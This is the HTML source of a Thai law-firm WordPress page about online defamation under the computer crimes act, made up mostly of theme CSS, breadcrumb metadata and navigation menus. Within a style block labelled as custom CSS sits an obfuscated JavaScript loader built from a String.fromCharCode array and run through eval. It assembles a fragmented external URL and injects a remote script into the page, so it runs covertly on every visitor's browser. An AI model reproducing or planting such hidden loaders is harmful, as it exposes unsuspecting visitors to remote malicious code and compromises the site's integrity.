    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Kanit-Regular;
	font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Kanit-Regular;
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Kanit-Regular;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Kanit-Regular;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:Kanit-Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Kanit-Regular;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Kanit-Regular;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Kanit-Regular;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content li {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Kanit-Regular;
	
    }





    
    .post .td-category a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content a {
        font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Kanit-Regular;
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Kanit-Regular;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Kanit-Regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Kanit-Regular;
	
    }



    
	.footer-text-wrap {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-copy {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Kanit-Regular;
	
	}



    
    .category .td-category a {
    	font-family:Kanit-Regular;
	
    }
    
    .td-trending-now-title {
    	font-family:Kanit-Regular;
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Kanit-Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Kanit-Regular;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Kanit-Regular;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Kanit-Regular;
	font-size:16px;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Kanit-Regular;
	
	}

    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Kanit-Regular;
	
	}


    
	.woocommerce .product .summary .product_title {
		font-family:Kanit-Regular;
	
	}


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Kanit-Regular;
	
	}


	
    body, p {
    	font-family:Kanit-Regular;
	
    }



    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Kanit-Regular;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lawyers.in.th/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/",
                    "name": "กฎหมาย-ฎีกาน่ารู้"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/2015/01/23/%e0%b8%ab%e0%b8%a1%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b8%97%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/",
                    "name": "แก้พรบ.คอมฯ ไม่รวมการหมิ่นประมาทออนไลน์"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-824 single-format-standard wp-theme-Newsmag  global-block-template-1 td-newsmag-cars td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2647"><a>ปรึกษากฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a>แบบฟอร์ม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lawyers.in.th/">
            <img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2647"><a>ปรึกษากฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
